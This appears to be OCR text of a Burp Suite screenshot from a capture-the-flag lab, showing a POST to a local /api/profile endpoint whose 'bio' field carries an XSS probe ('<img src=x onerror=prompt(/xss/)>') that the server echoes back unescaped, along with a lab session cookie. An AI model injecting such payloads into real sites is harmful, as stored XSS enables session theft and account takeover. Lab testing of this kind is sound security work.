 Request
Pretty Raw Hex \n
1 POST /api/profile HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:1337/profile
8 Content-Type: application/json
9 Content-Length: 100
10 Origin: http://localhost:1337
11 Connection: keep-alive
12 Cookie: session=
Fe26.2*1*e831c4a30625d543dfe9cc78752d59e5230cbfcd618162a4d9085b9215e2da57*qCH6nkc7U
HIfg8djfK2N4Q*K5WjXtwVbq4ZdhwroKPaUHK_egOHOMu6XGzIpZEjVGuuYrJDpnRTMEHVi7yLuZkJWIyo9
S2LA0Te9gILBCkkafhzZ0yudPQDcPO5GxagVtI*1748989865117*0f81b986d35e482742f4a473b83ffc
cea3c59d2ac90e0a8d9a83e33ab7fc049e*QijKzxzpm2wd6ei5KvxEdJ6C8JhR2Jam86wdriWtZ5A~2
13 Priority: u=0
14
15 {
"username":"rayhan0x01",
"email":"rayhan0x01@volnaya.htb",
"bio":"<img src=x onerror=prompt(/xss/)>"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 20 May 2025 22:50:25 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 100
6 Connection: keep-alive
7 ETag: "bh0g2pdpmt2s"
8 Vary: Accept-Encoding
9
10 {
"username":"rayhan0x01",
"email":"rayhan0x01@volnaya.htb",
"bio":"<img src=x onerror=prompt(/xss/)>"
}